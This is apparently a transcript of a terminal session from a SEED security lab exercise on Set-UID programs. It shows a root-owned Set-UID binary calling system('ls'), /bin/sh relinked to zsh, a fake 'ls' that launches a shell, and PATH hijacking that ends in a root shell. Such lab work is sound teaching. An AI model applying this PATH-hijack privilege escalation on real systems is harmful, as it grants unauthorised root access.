 Terminal File Edit View Search Terminal Help En 8:52 PM
seed@VM:~/.../lab1$ cat task6.c
#include<stdio.h>
#include<stdlib.h>
int main()
{
 system("ls");
 return 0;
}
seed@VM:~/.../lab1$ sudo chown root task6
seed@VM:~/.../lab1$ sudo chmod 4755 task6
seed@VM:~/.../lab1$ sudo rm /bin/sh
seed@VM:~/.../lab1$ sudo ln -s /bin/zsh /bin/sh
seed@VM:~/.../lab1$ ls -l /bin/sh
lrwxrwxrwx 1 root root 8 Sep 15 20:50 /bin/sh -> /bin/zsh
seed@VM:~/.../lab1$ cat ls.c
#include<stdio.h>
#include<stdlib.h>
int main()
{
  system("/bin/sh");
  return 0;
}
seed@VM:~/.../lab1$ gcc -o ls ls.c
seed@VM:~/.../lab1$ export PATH=/home/seed/Desktop/lab1/:$PATH
seed@VM:~/.../lab1$ ./task6
#